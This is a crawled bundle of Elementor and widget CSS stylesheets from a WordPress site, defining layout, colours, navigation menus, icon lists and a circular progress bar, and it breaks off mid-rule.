.elementor-50 .elementor-element.elementor-element-4d1ef37{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-50 .elementor-element.elementor-element-4d1ef37:not(.elementor-motion-effects-element-type-background), .elementor-50 .elementor-element.elementor-element-4d1ef37 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a04be93 );}.elementor-50 .elementor-element.elementor-element-564506c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-50 .elementor-element.elementor-element-564506c:not(.elementor-motion-effects-element-type-background), .elementor-50 .elementor-element.elementor-element-564506c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-564506c.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-50 .elementor-element.elementor-element-ab5c5ce{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:49px 49px;--row-gap:49px;--column-gap:49px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:0;}.elementor-50 .elementor-element.elementor-element-62cb7ce > .elementor-widget-container{padding:10px 0px 0px 20px;}.elementor-50 .elementor-element.elementor-element-62cb7ce{text-align:start;font-size:14px;font-weight:700;color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-4595ad2 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-4595ad2{text-align:start;font-size:14px;font-weight:700;color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-3fcb4e7 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-3fcb4e7{text-align:start;font-size:14px;font-weight:700;color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-38d0211{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-50 .elementor-element.elementor-element-e934f78 .elementor-button{background-color:var( --e-global-color-effa603 );font-size:15px;font-weight:700;fill:var( --e-global-color-cee0f82 );color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-d68f698 .elementor-heading-title{font-size:15px;font-weight:700;color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-0874483{--grid-template-columns:repeat(0, auto);--icon-size:23px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-50 .elementor-element.elementor-element-0874483 .elementor-widget-container{text-align:center;}.elementor-50 .elementor-element.elementor-element-0874483 .elementor-social-icon{background-color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-d88a118{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.5;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-50 .elementor-element.elementor-element-d88a118::before, .elementor-50 .elementor-element.elementor-element-d88a118 > .elementor-background-video-container::before, .elementor-50 .elementor-element.elementor-element-d88a118 > .e-con-inner > .elementor-background-video-container::before, .elementor-50 .elementor-element.elementor-element-d88a118 > .elementor-background-slideshow::before, .elementor-50 .elementor-element.elementor-element-d88a118 > .e-con-inner > .elementor-background-slideshow::before, .elementor-50 .elementor-element.elementor-element-d88a118 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-a04be93 );--background-overlay:'';}.elementor-50 .elementor-element.elementor-element-d88a118.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-50 .elementor-element.elementor-element-7dc9db4{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-50 .elementor-element.elementor-element-7dc9db4.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-menu-toggle{margin-left:auto;}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu .elementor-item{font-weight:300;}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-7dc9db4 .e--pointer-framed .elementor-item:before,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-7dc9db4 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a, .elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-menu-toggle{color:var( --e-global-color-94a9d15 );fill:var( --e-global-color-94a9d15 );}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a:hover,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a:focus,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-menu-toggle:hover,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-menu-toggle:focus{color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a:hover,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a:focus,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown .elementor-item, .elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:300;}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-50 .elementor-element.elementor-element-7dc9db4 div.elementor-menu-toggle{color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-7dc9db4 div.elementor-menu-toggle svg{fill:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-95d5c19 > .elementor-widget-container{background-color:var( --e-global-color-a04be93 );margin:-120px -50px 0px -50px;padding:35px 0px 10px 0px;}.elementor-50 .elementor-element.elementor-element-95d5c19.elementor-element{--align-self:center;}.elementor-50 .elementor-element.elementor-element-95d5c19{z-index:5;}.elementor-50 .elementor-element.elementor-element-95d5c19 img{width:95%;opacity:1;border-style:none;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-50 .elementor-element.elementor-element-f3f5469{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-50 .elementor-element.elementor-element-f3f5469.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-menu-toggle{margin-left:auto;}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu .elementor-item{font-weight:300;}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-f3f5469 .e--pointer-framed .elementor-item:before,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-f3f5469 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a, .elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-menu-toggle{color:var( --e-global-color-94a9d15 );fill:var( --e-global-color-94a9d15 );}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a:hover,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a:focus,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-menu-toggle:hover,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-menu-toggle:focus{color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a:hover,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a:focus,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown .elementor-item, .elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:300;}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-50 .elementor-element.elementor-element-f3f5469 div.elementor-menu-toggle{color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-f3f5469 div.elementor-menu-toggle svg{fill:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-f668c56{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-50 .elementor-element.elementor-element-f668c56:not(.elementor-motion-effects-element-type-background), .elementor-50 .elementor-element.elementor-element-f668c56 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a04be93 );}.elementor-50 .elementor-element.elementor-element-08eeffe.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-50 .elementor-element.elementor-element-2a187cd .elementor-menu-toggle{margin-left:auto;}.elementor-50 .elementor-element.elementor-element-2a187cd div.elementor-menu-toggle{color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-2a187cd div.elementor-menu-toggle svg{fill:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-2a187cd div.elementor-menu-toggle:hover, .elementor-50 .elementor-element.elementor-element-2a187cd div.elementor-menu-toggle:focus{color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-2a187cd div.elementor-menu-toggle:hover svg, .elementor-50 .elementor-element.elementor-element-2a187cd div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-e8388f8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-50 .elementor-element.elementor-element-e8388f8:not(.elementor-motion-effects-element-type-background), .elementor-50 .elementor-element.elementor-element-e8388f8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a04be93 );}.elementor-50 .elementor-element.elementor-element-e597624.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-50 .elementor-element.elementor-element-64b69ad .elementor-menu-toggle{margin-left:auto;}.elementor-50 .elementor-element.elementor-element-64b69ad div.elementor-menu-toggle{color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-64b69ad div.elementor-menu-toggle svg{fill:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-64b69ad div.elementor-menu-toggle:hover, .elementor-50 .elementor-element.elementor-element-64b69ad div.elementor-menu-toggle:focus{color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-64b69ad div.elementor-menu-toggle:hover svg, .elementor-50 .elementor-element.elementor-element-64b69ad div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-effa603 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-50 .elementor-element.elementor-element-e597624{width:var( --container-widget-width, 625px );max-width:625px;--container-widget-width:625px;--container-widget-flex-grow:0;}.elementor-50 .elementor-element.elementor-element-e597624 img{width:24%;}}@media(max-width:767px){.elementor-50 .elementor-element.elementor-element-564506c{--width:26%;}.elementor-50 .elementor-element.elementor-element-d88a118{--width:26%;}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a{padding-left:22px;padding-right:22px;padding-top:17px;padding-bottom:17px;}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a{padding-left:22px;padding-right:22px;padding-top:17px;padding-bottom:17px;}.elementor-50 .elementor-element.elementor-element-08eeffe{width:var( --container-widget-width, 133px );max-width:133px;--container-widget-width:133px;--container-widget-flex-grow:0;}.elementor-50 .elementor-element.elementor-element-2a187cd{width:var( --container-widget-width, 171px );max-width:171px;--container-widget-width:171px;--container-widget-flex-grow:0;}.elementor-50 .elementor-element.elementor-element-e597624{width:var( --container-widget-width, 133px );max-width:133px;--container-widget-width:133px;--container-widget-flex-grow:0;}.elementor-50 .elementor-element.elementor-element-64b69ad{width:var( --container-widget-width, 171px );max-width:171px;--container-widget-width:171px;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-50 .elementor-element.elementor-element-ab5c5ce{--width:81%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ifte-idf.com/wp-content/uploads/elementor/css/post-75.css?ver=1769736752
body_size: 983
content:
.elementor-75 .elementor-element.elementor-element-2c13ec6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:100px;--padding-bottom:100px;--padding-left:100px;--padding-right:100px;}.elementor-75 .elementor-element.elementor-element-2c13ec6:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-2c13ec6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a04be93 );}.elementor-75 .elementor-element.elementor-element-15efbe1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-75 .elementor-element.elementor-element-d58878b{text-align:start;}.elementor-75 .elementor-element.elementor-element-d58878b img{width:40%;}.elementor-75 .elementor-element.elementor-element-0295f86 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(23px/2);}.elementor-75 .elementor-element.elementor-element-0295f86 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(23px/2);}.elementor-75 .elementor-element.elementor-element-0295f86 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(23px/2);}.elementor-75 .elementor-element.elementor-element-0295f86 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-23px/2);}.elementor-75 .elementor-element.elementor-element-0295f86 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-23px/2);}.elementor-75 .elementor-element.elementor-element-0295f86 .elementor-icon-list-icon i{color:var( --e-global-color-effa603 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-0295f86 .elementor-icon-list-icon svg{fill:var( --e-global-color-effa603 );transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-0295f86{--e-icon-list-icon-size:31px;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-0295f86 .elementor-icon-list-text{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-48f116e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-75 .elementor-element.elementor-element-b531be5 .elementor-heading-title{color:var( --e-global-color-effa603 );}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-icon i{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-icon svg{fill:var( --e-global-color-cee0f82 );transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-5593c7b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-item > a{font-weight:400;}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-text{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-effa603 );}.elementor-75 .elementor-element.elementor-element-987a608 .elementor-heading-title{color:var( --e-global-color-effa603 );}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-icon i{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-icon svg{fill:var( --e-global-color-cee0f82 );transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-5a83acb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-item > a{font-weight:400;}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-text{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-effa603 );}.elementor-75 .elementor-element.elementor-element-aed145e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-75 .elementor-element.elementor-element-234ff09 .elementor-heading-title{color:var( --e-global-color-effa603 );}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-icon i{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-icon svg{fill:var( --e-global-color-cee0f82 );transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-3a169fb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-item > a{font-weight:400;}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-text{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-effa603 );}.elementor-75 .elementor-element.elementor-element-93e95ce{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-75 .elementor-element.elementor-element-ae57f4e .elementor-heading-title{color:var( --e-global-color-effa603 );}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-icon i{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-icon svg{fill:var( --e-global-color-cee0f82 );transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-1024ebc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-item > a{font-weight:400;}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-text{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-effa603 );}.elementor-75 .elementor-element.elementor-element-d22882d{--display:flex;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-75 .elementor-element.elementor-element-15efbe1{--width:27%;}.elementor-75 .elementor-element.elementor-element-48f116e{--width:25%;}.elementor-75 .elementor-element.elementor-element-aed145e{--width:25%;}.elementor-75 .elementor-element.elementor-element-93e95ce{--width:25%;}}@media(max-width:767px){.elementor-75 .elementor-element.elementor-element-2c13ec6{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}}

--- FILE ---
content_type: text/css
request_url: https://www.ifte-idf.com/wp-content/uploads/ac_assets/uc_circle_progress_bar/uc_circle_progress_bar.css
body_size: 217
content:
.uc_circle-wrap *{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.uc_circular-bar {
  text-align: center;
	position: relative;
	width: 150px;
	height: 150px;
	margin: 0 auto;
	float: left;
}
.uc_circular-bar .uc_circular-bar-content {
	margin-bottom: 0;
	margin-top: 0;
	text-align: center;
	position: absolute;
	left: 50%;
	top: 50%;
  	width: 90%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
}
.uc_circular-bar .uc_circular-bar-content strong {
	display: block;
	font-weight: 600;
	font-size: 20px;
	line-height: 24px;
  	margin-bottom: 10px;
}
.uc_circular-bar .uc_circular-bar-content label {
	display: block;
	font-weight: 300;
	font-size: 16px;
	line-height: 20px;
}


--- FILE ---
content_type: text/css
request_url: https://www.ifte-idf.com/wp-content/uploads/elementor/css/post-3852.css?ver=1769736752
body_size: 372
content:
.elementor-3852 .elementor-element.elementor-element-758030d7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:70px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-3852 .elementor-element.elementor-element-758030d7:not(.elementor-motion-effects-element-type-background), .elementor-3852 .elementor-element.elementor-element-758030d7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a04be93 );}.elementor-3852 .elementor-element.elementor-element-1a4d752d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-3852 .elementor-element.elementor-element-6d578c75 .elementor-counter-number-wrapper{color:var( --e-global-color-effa603 );}.elementor-3852 .elementor-element.elementor-element-6d578c75 .elementor-counter-title{color:var( --e-global-color-cee0f82 );}.elementor-3852 